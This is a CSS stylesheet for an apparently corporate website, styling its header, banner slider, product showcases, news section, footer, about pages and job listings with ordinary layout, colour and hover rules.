.index_header.top .index_header_nav_item > a {
	color: #fff !important;
}
.index_header.top .index_header_nav_item:hover > a {
	color: #2158a4 !important;
}
.index_header.top .index_header_nav_item.active > a {
	color: #2158a4 !important;
}
.index_header.top .rightbx .searchbx form input {
	border-color: #fff;
	color: #fff;
}
.index_header.top .rightbx .searchbx form button {
	color: #fff !important;
}
.index_header.top .rightbx .lang_tl {
	border-color: #fff;
}
.index_header.top .rightbx .lang_tl i, .index_header.top .rightbx .lang_tl span {
	color: #fff;
}
.index_header.top .rightbx .lang a {
	color: #2b2b2b;
}
.index_header.top .rightbx .lang a:hover {
	color: #fff;
}
.index_header.inner {
	background: #fff !important;
	border-color: #d4d4d4 !important;
}
.index_header.inner .index_header_nav_item > a {
	color: #1a1a1a !important;
}
.index_header.inner .index_header_nav_item > a:hover {
	color: #2158a4;
}
.index_header.inner .index_header_nav_item.active > a {
	color: #2158a4 !important;
}
.index_header.inner .rightbx .searchbx form input {
	border-color: #2b2b2b;
	color: #2b2b2b !important;
}
.index_header.inner .rightbx .searchbx form button {
	color: #2b2b2b !important;
}
.index_header.inner .rightbx .lang_tl {
	border-color: #2b2b2b;
}
.index_header.inner .rightbx .lang_tl i, .index_header.inner .rightbx .lang_tl span {
	color: #2b2b2b;
}
.index_banner {
	position: relative;
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #fff;
	background-attachment: fixed;
	z-index: 1;
}
.index_banner_swiper {
	width: 100%;
	height: auto;
}
.index_banner_swiper .swiper-slide {
	position: relative;
	width: 100%;
}
.index_banner_swiper .swiper-slide img {
	display: block;
	width: 100%;
	height: auto;
	object-fit: contain;
}
.index_banner_swiper .swiper-slide-text {
	position: absolute;
	top: 55%;
	left: 0;
	transform: translate(0, -50%);
	width: 100%;
}
.index_banner_swiper .swiper-slide-text .textbd {
	max-width: 100%;
}
.index_banner_swiper .swiper-slide-text .textbd h2 {
	display: flex;
	font-size: 2.5rem;
	color: #fff;
	font-weight: normal;
	text-transform: uppercase;
	line-height: 1em;
}
.index_banner_swiper .swiper-slide-text .textbd strong {
	font-weight: 700;
}
.index_banner_swiper .swiper-slide-text .textbd h3 {
	font-size: 2.25rem;
	color: #fff;
	font-weight: normal;
	margin: 2.5rem 0 3.125rem;
}
.index_banner_swiper .swiper-slide-text .textbd .intro {
	margin-bottom: 5rem;
}
.index_banner_swiper .swiper-slide-text .textbd .intro p {
	font-size: 1.25rem;
	color: rgba(255, 255, 255, 0.5);
	line-height: 1.6em;
}
.index_banner_swiper .swiper-slide-text .textbd em {
	display: block;
	width: 4.375rem;
	height: 0.125rem;
	background-color: #fff;
	margin: 2.5rem 0 0;
}
.index_banner .swiper-pagination {
	display: flex;
	justify-content: center;
	bottom: 1.25rem;
}
.index_banner .swiper-pagination-bullet {
	position: relative;
	display: block;
	width: 0.75rem;
	height: 0.75rem;
	margin: 0 0.625rem;
	border: 1px solid rgba(255, 255, 255, 0);
	background-color: transparent;
	border-radius: 50%;
	box-sizing: border-box;
	opacity: 1;
}
.index_banner .swiper-pagination-bullet::before {
	position: absolute;
	top: 50%;
	left: 50%;
	content: "";
	transform: translate(-50%, -50%);
	display: block;
	width: 0.3125rem;
	height: 0.3125rem;
	border-radius: 50%;
	background-color: #fff;
}
.index_banner .swiper-pagination-bullet-active {
	border-color: #ffffff;
}
.index_banner_M {
	display: none;
}
.index_profile {
	position: relative;
	padding: 6.25rem 0 3.75rem;
	background: url(../images/about_bg.jpg) no-repeat center center;
	background-size: cover;
}
.index_profile .center {
	display: flex;
	justify-content: space-between;
}
.index_profile .center .textbx {
	width: 48.75%;
	margin-right: 0;
}
.index_profile .center .textbx_bd .title {
	margin-bottom: 2rem;
}
.index_profile .center .textbx_bd .title h3 {
	font-size: 2.375rem;
	color: #111;
	font-weight: bold;
}
.index_profile .center .textbx_bd .title span {
	display: block;
	font-size: 1.125rem;
	color: #999;
	margin: 1.125rem 0;
}
.index_profile .center .textbx_bd .title em {
	display: block;
	width: 3.125rem;
	height: 0.25rem;
	background-color: #2158a4;
	opacity: 0.5;
}
.index_profile .center .textbx_bd .intro h4 {
	font-size: 1.625rem;
	color: #111;
	font-weight: normal;
	margin-bottom: 3.125rem;
}
.index_profile .center .textbx_bd .intro p {
	font-size: 1rem;
	color: #111;
	line-height: 2em;
}
.index_profile .center .textbx_bd .intro p a {
	display: inline-block;
	color: #2158a4;
}
.index_profile .center .textbx_bd .intro p a i {
	display: inline-block;
	font-size: 1;
	font-weight: 700;
	transform: rotate(180deg);
	margin-left: 0.5;
}
.index_profile .center .videobx {
	margin-top: 2.5rem;
	width: 45.7%;
	height: 33.75rem;
	border-radius: 0.625rem;
	overflow: hidden;
	box-sizing: border-box;
}
.index_profile .center .videobx video {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.index_profile .aboutNav {
	margin-top: 2rem;
}
.index_profile .aboutNav ul {
	display: flex;
	justify-content: space-between;
}
.index_profile .aboutNav ul li {
	width: 13.5%;
}
.index_profile .aboutNav ul li a {
	display: block;
	width: 100%;
	height: 3.75rem;
	background-color: #2158a4;
	border-radius: 0.625rem;
	font-size: 1.25rem;
	color: #fff;
	text-align: center;
	line-height: 3.75rem;
}
.index_numbox {
	width: 100%;
}
.index_numbox ul {
	display: flex;
	justify-content: space-between;
	width: 100%;
	padding: 2rem 0;
}
.index_numbox ul li .numbx {
	margin-bottom: 1.125rem;
}
.index_numbox ul li .numbx p {
	display: flex;
	align-items: flex-start;
	font-size: 1rem;
	color: #2158a4;
}
.index_numbox ul li .numbx p span {
	font-size: 3.75rem;
	font-weight: 700;
}
.index_numbox ul li > p {
	font-size: 0.875rem;
	color: #111;
	line-height: 1.5em;
}
.index_hot {
	position: relative;
	padding: 5rem 0 3.125rem;
	background: url(../images/hotbg.jpg) no-repeat center center;
	background: #ffffff;
	background-size: cover;
}
.index_hot .title {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 3.125rem;
}
.index_hot .title_l h3 {
	font-size: 2.375rem;
	color: #111;
}
.index_hot .title_l span {
	display: inline-block;
	font-size: 1.125rem;
	color: #999;
	margin: 1.125rem 0;
}
.index_hot .title_l em {
	display: block;
	width: 3.125rem;
	height: 0.25rem;
	background-color: #3166af;
	opacity: 0.5;
}
.index_hot .title .morebtn {
	display: flex;
	justify-content: center;
	align-items: center;
	height: 2.875rem;
	padding: 0 1.5rem;
	border: 1px solid #3166af;
	border-radius: 1.4375rem;
	font-size: 1rem;
	color: #3166af;
	letter-spacing: 0.0625rem;
	transition: all 0.3s;
}
.index_hot .title .morebtn i {
	font-size: 1.25rem;
	color: #3166af;
	font-weight: 500;
	transform: rotate(180deg);
	margin-left: 0.5rem;
	transition: all 0.3s;
}
.index_hot .title .morebtn:hover {
	background-color: #3166af;
	color: #fff;
}
.index_hot .title .morebtn:hover i {
	color: #fff;
}
.index_hot .center {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.index_hot .center .zhanwei {
	width: 23.75%;
	height: 0;
}
.index_hot .center .item {
	position: relative;
	width: 23.75%;
	margin-bottom: 1.875rem;
}
.index_hot .center .item_imgbx {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 17rem;
	background-color: #fff;
	box-shadow: 0 0 10px 4px rgba(0, 0, 0, 0.3);
	overflow: hidden;
}
.index_hot .center .item_imgbx img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: all 0.3s;
}
.index_hot .center .item_imgbx .mask {
	position: absolute;
	top: 0;
	left: 0;
	transform: translateY(-131%);
	display: flex;
	flex-direction: column;
	align-items: center;
	width: 100%;
	height: 30%;
	padding-top: 2%;
	background-color: rgba(49, 102, 175, 0.8);
	transition: all 0.4s ease 0.1s;
}
.index_hot .center .item_imgbx .mask h4 {
	font-size: 1.25rem;
	color: #fff;
	font-weight: normal;
	margin-bottom: 3%;
}
.index_hot .center .item_imgbx .mask .intro {
	max-width: 90%;
}
.index_hot .center .item_imgbx .mask .intro p {
	font-size: 0.875rem;
	color: #fff;
	line-height: 1.5rem;
	text-align: center;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
.index_hot .center .item_textbx {
	opacity: 1;
	transition: all 0.3s;
}
.index_hot .center .item_textbx h4 {
	font-size: 1.25rem;
	color: #111;
	line-height: 3.75rem;
	text-align: center;
	font-weight: 400;
}
.index_hot .center .item:hover .item_imgbx img {
	transform: scale(1.05);
}
.index_hot .center .item:hover .item_imgbx .mask {
	transform: translateY(0);
}
.index_newproduct {
	background-color: #f5f8fb;
	padding: 3.125rem 0;
}
.index_newproduct .center {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-top: 2.5rem;
}
.index_newproduct .center .null {
	width: 31.625%;
	height: 0;
}
.index_newproduct .center .item {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 31.625%;
	height: 20rem;
	margin-bottom: 2.8125rem;
	background: #FEFEFE;
}
.index_newproduct .center .item img {
	display: block;
	max-width: 80%;
	max-height: 80%;
	object-fit: contain;
}
.index_newproduct .center .item .textbx {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 3.125rem;
	background-color: rgba(0, 43, 104, 0.3);
	transition: all 0.3s;
}
.index_newproduct .center .item .textbx h4 {
	font-size: 1.125rem;
	color: #fff;
	font-weight: 400;
	text-align: center;
	line-height: 3.125rem;
}
.index_newproduct .center .item:first-child, .index_newproduct .center .item:nth-child(2) {
	width: 48.75%;
	height: 25rem;
	/*	background: url(../images/newproductbg.png) no-repeat center center;
	background-size: cover;
*/
	background: #ffffff;
}
.index_newproduct .center .item:hover .textbx {
	background-color: rgba(0, 43, 104, 0.6);
}


/*热卖产品开始*/
.index_newproduct .center01 {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-top: 2.5rem;
}
.index_newproduct .center01 .null {
	width: 23.75%;
	height: 0;
}
.index_newproduct .center01 .item {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 23.75%;
	height: 20rem;
	margin-bottom: 2.8125rem;
	background: #FEFEFE;
}
.index_newproduct .center01 .item img {
	display: block;
	max-width: 80%;
	max-height: 80%;
	object-fit: contain;
}
.index_newproduct .center01 .item .textbx {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 4.125rem;
	background-color: rgba(0, 43, 104, 0.3);
	transition: all 0.3s;
}
.index_newproduct .center01 .item .textbx h4 {
	font-size: 1.125rem;
	color: #fff;
	font-weight: 400;
	text-align: center;
	line-height: 2.125rem;
}
.index_newproduct .center01 .item:hover .textbx {
	background-color: rgba(0, 43, 104, 0.6);
}
/*热卖产品结束*/


.index_use {
	padding: 3.125rem 0;
	background-color: #c5d2de;
}
.index_use .center {
	display: flex;
	justify-content: space-between;
	margin-top: 2.5rem;
}
.index_use .center_M {
	display: none;
}
.index_use .center .list {
	width: 16.625%;
}
.index_use .center .list ul {
	width: 100%;
}
.index_use .center .list ul li {
	position: relative;
	display: flex;
	align-items: center;
	width: 100%;
	height: 6.75rem;
	padding: 0 13%;
	background-color: #fff;
	transition: all 0.3s;
}
.index_use .center .list ul li::after {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	content: "";
	display: block;
	width: 0;
	height: 0;
	border: 0.625rem solid transparent;
	opacity: 0;
	transition: all 0.3s;
}
.index_use .center .list ul li:not(:last-child) {
	border-bottom: 1px solid #fff;
}
.index_use .center .list ul li.show {
	background: linear-gradient(45deg, #3166af, #7ea6e4);
}
.index_use .center .list ul li.show::after {
	opacity: 0.8;
}
.index_use .center .list ul li.show .iconbx img {
	transform: translateY(-50%);
}
.index_use .center .list ul li.show h4 {
	color: #fff;
}
.index_use .center .list ul li .iconbx {
	position: relative;
	width: 3.125rem;
	height: 3.125rem;
	overflow: hidden;
	margin-right: 1.5rem;
}
.index_use .center .list ul li .iconbx img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	object-fit: contain;
}
.index_use .center .list ul li h4 {
	font-size: 1.125rem;
	color: #111;
	font-weight: 400;
}
.index_use .center .list.list1 ul li::after {
	right: -1.25rem;
	border-left-color: #2158a4;
}
.index_use .center .list.list2 ul li::after {
	left: -1.25rem;
	border-right-color: #2158a4;
}
.index_use .center .profilebx {
	flex: 1;
	width: 0;
	height: 40.625rem;
	padding: 0 0.625rem;
	overflow: hidden;
}
.index_use .center .profilebx .bdlist {
	width: 100%;
	height: 100%;
}
.index_use .center .profilebx .bdlist .item {
	display: none;
	position: relative;
	width: 100%;
	height: 100%;
}
.index_use .center .profilebx .bdlist .item.active {
	display: block;
}
.index_use .center .profilebx .bdlist .item img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.index_use .center .profilebx .bdlist .item_mask {
	position: absolute;
	bottom: 0;
	left: 0;
	display: flex;
	width: 100%;
	height: 13rem;
}
.index_use .center .profilebx .bdlist .item_mask .text {
	flex: 1;
	width: 0;
	height: 100%;
	padding: 3% 7%;
	background-color: rgba(0, 0, 0, 0.5);
}
.index_use .center .profilebx .bdlist .item_mask .text .md:not(:last-child) {
	margin-bottom: 2%;
}
.index_use .center .profilebx .bdlist .item_mask .text h5 {
	font-size: 1rem;
	color: #fff;
	margin-bottom: 0.625rem;
}
.index_use .center .profilebx .bdlist .item_mask .text .intro p {
	font-size: 0.875rem;
	color: #fff;
	line-height: 2em;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.index_use .center .profilebx .bdlist .item_mask .text .aproduct {
	display: flex;
	justify-content: flex-start;
}
.index_use .center .profilebx .bdlist .item_mask .text .aproduct li {
	margin-right: 1.875rem;
}
.index_use .center .profilebx .bdlist .item_mask .text .aproduct li a {
	font-size: 1rem;
	color: #fff;
}
.index_use .center .profilebx .bdlist .item_mask .right {
	width: 15.8%;
	height: 100%;
	background-color: #fff;
}
.index_use .center .profilebx .bdlist .item_mask .right a {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
}
.index_use .center .profilebx .bdlist .item_mask .right a span {
	font-size: 1.25rem;
	color: #2158a4;
	font-weight: 700;
	margin-bottom: 15%;
}
.index_use .center .profilebx .bdlist .item_mask .right a i {
	font-size: 1.5rem;
	color: #2158a4;
	transform: rotate(180deg);
}
.index_news {
	padding: 3.125rem 0 6.25rem;
}
.index_news .title {
	margin-bottom: 2rem;
}
.index_news .title_l h3 {
	font-size: 2.375rem;
	color: #111;
}
.index_news .title_l span {
	display: inline-block;
	font-size: 1.125rem;
	color: #999;
	margin: 1.125rem 0;
}
.index_news .title_l em {
	display: block;
	width: 3.125rem;
	height: 0.25rem;
	background-color: #2158a4;
	opacity: 0.5;
}
.index_news .title_l p {
	font-size: 1.625rem;
	color: #fff;
	margin-top: 3.125rem;
}
.index_news .title .title_l {
	width: 100%;
}
.index_news .title .type {
	width: 100%;
	display: flex;
	justify-content: flex-start;
	margin-top: 1rem;
}
.index_news .title .type li {
	position: relative;
	padding: 0 1.625rem;
	height: 2.25rem;
	border-radius: 1.125rem;
	border: 1px solid #2158a4;
	margin-right: 1rem;
}
.index_news .title .type li:hover {
	cursor: pointer;
}
.index_news .title .type li.active {
	background-color: #2158a4;
}
.index_news .title .type li.active span {
	color: #fff;
}
.index_news .title .type li span {
	font-size: 1rem;
	color: #2158a4;
	line-height: 2.25rem;
}
.index_news .center_bd {
	display: none;
}
.index_news .center_bd.active {
	display: block;
}
.index_news .center .list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-bottom: 2rem;
}
.index_news .center .list .null {
	width: 31.25%;
	height: 0;
}
.index_news .center .list .item {
	position: relative;
	width: 24%;
	border-radius: 0.625rem;
	background-color: #fff;
	overflow: hidden;
	transition: all 0.4s;
}
.index_news .center .list .item_imgbx {
	width: 100%;
	height: 15rem;
	border-radius: 0.625rem;
	overflow: hidden;
}
.index_news .center .list .item_imgbx img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: all 0.4s;
}
.index_news .center .list .item_textbx {
	width: 100%;
	padding: 1.25rem 1rem;
}
.index_news .center .list .item_textbx h4 {
	font-size: 1.325rem;
	color: #111;
	font-weight: normal;
	line-height: 1.4em;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.index_news .center .list .item_textbx span {
	display: inline-block;
	font-size: 1.125rem;
	color: #999;
	margin: 1rem 0 0;
}
.index_news .center .list .item:hover {
	background-color: #f6f6f6;
}
.index_news .center .list .item:hover .item_imgbx img {
	transform: scale(1.06);
}
.index_news .center .list .item:hover .item_textbx h4 {
	color: #2158a4;
}
.index_news .center .morebtn {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 9.375rem;
	height: 2.875rem;
	padding: 0 1.5rem;
	margin: 0 auto;
	border: 1px solid #2158a4;
	border-radius: 1.4375rem;
	font-size: 1rem;
	color: #2158a4;
	letter-spacing: 0.0625rem;
	transition: all 0.3s;
}
.index_news .center .morebtn:hover {
	cursor: pointer;
	background-color: #2158a4;
	color: #fff;
}
.index_news .center .morebtn:hover i {
	color: #fff;
}
.index_news .center .morebtn i {
	font-size: 1.25rem;
	color: #2158a4;
	font-weight: 500;
	transform: rotate(180deg);
	margin-left: 0.5rem;
	transition: all 0.3s;
}
.index_footer {
	background-color: #1f4a87;
}
.index_footer_center {
	padding: 3.75rem 0 2.5rem;
}
.index_footer_center .w1600 {
	display: flex;
	justify-content: space-between;
}
.index_footer_center .leftbx {
	width: 14.5%;
	padding-top: 1.875rem;
	border-right: 1px solid rgba(217, 217, 217, 0.1);
}
.index_footer_center .leftbx .footlogo {
	width: 65%;
	height: auto;
	margin-bottom: 3.125rem;
}
.index_footer_center .leftbx .footlogo img {
	display: block;
	width: 100%;
	height: auto;
	object-fit: contain;
}
.index_footer_center .leftbx .info h4 {
	font-size: 1rem;
	color: #fff;
	font-weight: normal;
	margin-bottom: 1rem;
}
.index_footer_center .leftbx .info p {
	font-size: 1.375rem;
	color: #fff;
	font-weight: bold;
}
.index_footer_center .links {
	flex: 1;
	display: flex;
	justify-content: space-evenly;
	width: 0;
}
.index_footer_center .links dl dt {
	margin-bottom: 1.5rem;
}
.index_footer_center .links dl dt a {
	font-size: 1.125rem;
	color: #fff;
	font-weight: normal;
}
.index_footer_center .links dl dt a:hover {
	text-decoration: underline;
}
.index_footer_center .links dl dd:not(:last-child) {
	margin-bottom: 0.875rem;
}
.index_footer_center .links dl dd a {
	font-size: 0.875rem;
	color: rgba(255, 255, 255, 0.6);
	transition: all 0.3s;
}
.index_footer_center .links dl dd a:hover {
	color: #ffffff;
}
.index_footer_center .rightbx {
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	width: 13.4%;
	padding-top: 1.875rem;
	border-left: 1px solid rgba(217, 217, 217, 0.1);
}
.index_footer_center .rightbx .imgbx {
	max-width: 90%;
	height: auto;
}
.index_footer_center .rightbx .imgbx img {
	display: block;
	max-width: 100%;
	height: auto;
	object-fit: cover;
	margin-bottom: 1rem;
}
.index_footer_center .rightbx .imgbx h4 {
	font-size: 1rem;
	color: #fff;
	text-align: center;
	font-weight: normal;
}
.index_footer_copyright {
	height: 4.875rem;
	box-sizing: border-box;
}
.index_footer_copyright .w1600 {
	height: 100%;
}
.index_footer_copyright .center {
	display: flex;
	justify-content: flex-start;
	align-items: center;
	width: 100%;
	height: 100%;
	border-top: 1px solid rgba(217, 217, 217, 0.3);
}
.index_footer_copyright .center p, .index_footer_copyright .center a {
	display: flex;
	font-size: 0.875rem;
	color: rgba(255, 255, 255, 0.2);
}
.index_footer_copyright .center a:hover {
	color: #fff;
}
.about_profile {
	padding: 4rem 0;
}
.about_profile .head {
	font-size: 1.875rem;
	color: #111;
	font-weight: normal;
	margin-bottom: 2.25rem;
}
.about_profile .content p {
	font-size: 1rem;
	color: #333;
	line-height: 2rem;
	text-indent: 2em;
}
.about_profile .content img {
	display: block;
	max-width: 100%;
	height: auto;
	object-fit: contain;
	margin: 0 auto;
}
.about_path {
	padding: 4rem 0 6.25rem;
}
.about_path .head {
	font-size: 1.875rem;
	color: #111;
	font-weight: normal;
	margin-bottom: 2.25rem;
}
.about_path .content {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.about_path .content .bg {
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	width: 8.9375rem;
	height: auto;
}
.about_path .content .bg img {
	display: block;
	width: 100%;
	height: auto;
	object-fit: contain;
}
.about_path .content .item {
	width: 100%;
}
.about_path .content .item:not(:nth-child(2)) {
 margin-top: 0;
}
.about_path .content .item_bd {
	width: 44%;
}
.about_path .content .item_bd span {
	display: block;
	font-size: 2.875rem;
	color: #111;
	font-weight: 700;
	margin-bottom: 1.25rem;
}
.about_path .content .item_bd .text p {
	font-size: 1rem;
	color: #666;
	line-height: 2rem;
}
.about_path .content .item:nth-child(even) .item_bd {
	margin-left: auto;
}
.about_path .content .item:nth-child(odd) .item_bd {
	margin-right: auto;
}
.about_path .content .item:nth-child(odd) .item_bd span {
	text-align: right;
}
.about_path .content .item:nth-child(odd) .item_bd .text p {
	text-align: right;
}
.about_path .content_M {
	display: none;
}
.about_culture_hd {
	display: flex;
	align-items: flex-end;
}
.about_culture_hd h3 {
	font-size: 1.875rem;
	color: #111;
	font-weight: 400;
	margin-right: 0.25rem;
}
.about_culture_hd p {
	font-size: 1rem;
	color: rgba(17, 17, 17, 0.5);
}
.about_culture_hd_01 {
}
.about_culture_hd_01 h3 {
	font-size: 3rem;
	color: #111;
	font-weight: 400;
	margin-right: 0.25rem;
}
.about_culture_hd_01 p {
	font-size: 1.875rem;
	color: #111;
	font-weight: 400;
}
.about_culture .mission {
	padding: 4rem 0;
}
.about_culture .mission_bd {
	margin-top: 3.125rem;
}
.about_culture .mission_bd p {
	font-size: 1rem;
	color: #333;
	line-height: 2.25rem;
	text-indent: 2em;
}
.about_culture .mission_bd img {
	display: block;
	max-width: 100%;
	height: auto;
	object-fit: contain;
}
.about_culture .vision {
	padding: 8.75rem 0;
	background: url(../images/culturebg3.jpg) no-repeat center center;
	background-size: cover;
}
.about_culture .vision .about_culture_hd h3 {
	color: #fff;
}
.about_culture .vision .about_culture_hd p {
	color: rgba(255, 255, 255, 0.5);
}
.about_culture .vision_bd {
	margin-top: 3rem;
}
.about_culture .vision_bd p {
	font-size: 1.125rem;
	color: #fff;
	line-height: 2.25rem;
	text-indent: 2em;
}
.about_culture .idea {
	background-color: #fff;
	padding: 6.25rem 0 1.25rem;
}
.about_culture .idea_bd {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-top: 4rem;
}
.about_culture .idea_bd .zhanwei {
	width: 27.8%;
	height: 0;
}
.about_culture .idea_bd .item {
	width: 27.8%;
	margin-bottom: 5rem;
}
.about_culture .idea_bd .item_txt {
	width: 100%;
	padding-bottom: 1.75rem;
	border-bottom: 1px solid #ccc;
}
.about_culture .idea_bd .item_txt h4 {
	font-size: 1.25rem;
	color: #111;
	font-weight: 400;
	margin-bottom: 0.5rem;
}
.about_culture .idea_bd .item_txt h5 {
	font-size: 1rem;
	color: #111;
	font-weight: 400;
	line-height: 1.6em;
	margin-bottom: 0.75rem;
}
.about_culture .idea_bd .item_txt p {
	font-size: 0.75rem;
	color: #999;
	line-height: 1.625rem;
}
.about_culture .values {
	padding: 5rem 0;
	background: #f5f5f5;
}
.about_culture .values_center {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.about_culture .values_center .text {
	width: 44.3%;
}
.about_culture .values_center .text .intro {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-top: 3.875rem;
}
.about_culture .values_center .text .intro p {
	width: 48%;
	font-size: 1rem;
	color: #666;
	line-height: 2.5rem;
}
.about_culture .values_center .imgbx {
	width: 55.7%;
	height: 20rem;
}
.about_culture .values_center .imgbx img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.about_style {
	padding-top: 4rem;
}
.about_style .head {
	font-size: 1.875rem;
	color: #111;
	font-weight: normal;
	margin-bottom: 2.25rem;
}
.about_style .content {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.about_style .content .null {
	width: 31.25%;
	height: 0;
}
.about_style .content .item {
	position: relative;
	width: 31.25%;
}
.about_style .content .item:hover .item_imgbx img {
	transform: scale(1.05);
}
.about_style .content .item:hover .textbx h4 {
	color: #2158a4;
}
.about_style .content .item_imgbx {
	width: 100%;
	height: 18.75rem;
	overflow: hidden;
}
.about_style .content .item_imgbx img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: all 0.3s;
}
.about_style .content .item .textbx {
	width: 100%;
	height: 8.125rem;
	padding: 0.625rem 0;
}
.about_style .content .item .textbx h4 {
	font-size: 1rem;
	color: #111;
	line-height: 1.5em;
	margin-bottom: 0.625rem;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	transition: all 0.3s;
}
.about_style .content .item .textbx span {
	font-size: 0.875rem;
	color: #666;
}
.about_styledetail {
	padding: 4rem 0;
}
.about_styledetail .content_title {
	margin-bottom: 1.5rem;
}
.about_styledetail .content_title h3 {
	font-size: 1.875rem;
	color: #111;
	font-weight: normal;
	margin-bottom: 1.25rem;
}
.about_styledetail .content_title span {
	font-size: 1.125rem;
	color: #999;
}
.about_styledetail .content_bd p {
	font-size: 1rem;
	color: #111;
	line-height: 2em;
}
.about_styledetail .content_bd img {
	display: block;
	max-width: 100%;
	height: auto;
	object-fit: contain;
}
.about_certificate {
	padding: 4rem 0 5rem;
}
.about_certificate .head {
	font-size: 1.875rem;
	color: #111;
	font-weight: normal;
	margin-bottom: 2.25rem;
}
.about_certificate .content .type {
	margin-bottom: 2.5rem;
}
.about_certificate .content .type ul {
	display: flex;
}
.about_certificate .content .type ul li:not(:last-child) {
	margin-right: 2.5rem;
}
.about_certificate .content .type ul li.active a {
	background-color: #2158a4;
	color: #fff;
}
.about_certificate .content .type ul li a {
	display: block;
	width: auto;
	height: 2.5rem;
	padding: 0 1.25rem;
	font-size: 1.25rem;
	color: #111;
	line-height: 2.5rem;
	background-color: #fff;
	border-radius: 0.625rem;
}
.about_certificate .content_bd {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.about_certificate .content_bd .null {
	width: 23.125%;
	height: 0;
}
.about_certificate .content_bd .item {
	position: relative;
	width: 23.125%;
	margin-bottom: 3.125rem;
	background-color: #f8f8f8;
}
.about_certificate .content_bd .item:hover {
	cursor: pointer;
}
.about_certificate .content_bd .item:hover .mask {
	opacity: 1;
}
.about_certificate .content_bd .item_imgbx {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 26.875rem;
	padding: 1.875rem 3.125rem;
	box-sizing: border-box;
}
.about_certificate .content_bd .item_imgbx img {
	display: block;
	max-width: 100%;
	height: auto;
	object-fit: contain;
}
.about_certificate .content_bd .item_text {
	width: 100%;
	min-height: 3.125rem;
	padding: 0 1rem;
}
.about_certificate .content_bd .item_text h4 {
	font-size: 0.875rem;
	color: #111;
	line-height: 1.7em;
	font-weight: normal;
	text-align: center;
}
.about_certificate .content_bd .item .mask {
	position: absolute;
	top: 0;
	left: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
	padding-bottom: 10%;
	background-color: rgba(255, 255, 255, 0.5);
	pointer-events: none;
	opacity: 0;
	transition: all 0.4s;
}
.about_certificate .content_bd .item .mask i {
	font-size: 3.5rem;
	color: #111;
}
.about_strength .content {
	padding: 4rem 0 5rem;
}
.about_strength .content h3 {
	font-size: 1.875rem;
	color: #111;
	font-weight: normal;
}
.about_strength .content h4 {
	font-size: 1.25rem;
	color: #333;
	font-weight: normal;
	margin-bottom: 1.25rem;
}
.about_strength .content p {
	font-size: 1rem;
	color: #333;
	line-height: 2em;
}
.about_strength .content img {
	display: block;
	max-width: 100%;
	height: auto;
	object-fit: contain;
}
.about_charitable {
	padding: 4rem 0;
}
.about_charitable h3 {
	font-size: 1.875rem;
	color: #111;
	font-weight: 400;
	margin-bottom: 2.5rem;
}
.about_charitable .content {
	margin-bottom: 2.5rem;
}
.about_charitable .content .item {
	display: flex;
	align-items: center;
	padding: 2rem 1.875rem;
	background: #f5f5f5;
}
.about_charitable .content .item:not(:last-child) {
	margin-bottom: 1.625rem;
}
.about_charitable .content .item_img {
	width: 28.3%;
	height: 13.75rem;
}
.about_charitable .content .item_img img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.about_charitable .content .item_txt {
	flex: 1;
	width: 0;
	padding-left: 1.25rem;
}
.about_charitable .content .item_txt h4 {
	font-size: 1.625rem;
	color: #111;
	font-weight: 400;
	margin-bottom: 1.875rem;
}
.about_charitable .content .item_txt p {
	font-size: 1rem;
	color: #333;
	line-height: 2.25rem;
}
.job_content {
	padding: 4rem 0;
}
.job_content .title {
	margin-bottom: 3rem;
}
.job_content .title span {
	font-size: 1.125rem;
	color: #111;
}
.job_content .title h3 {
	font-size: 2.75rem;
	color: #111;
	margin-top: 1.5rem;
}
.job_content .center_head {
	display: flex;
	width: 100%;
	height: 4.375rem;
	padding: 0 2.5%;
	background-color: #f1f1f1;
	border-radius: 0.25rem;
}
.job_content .center_head_md {
	display: flex;
	align-items: center;
	width: 20%;
}
.job_content .center_head_md p {
	font-size: 1.125rem;
	line-height: 1.5em;
	color: #111;
	letter-spacing: 1px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
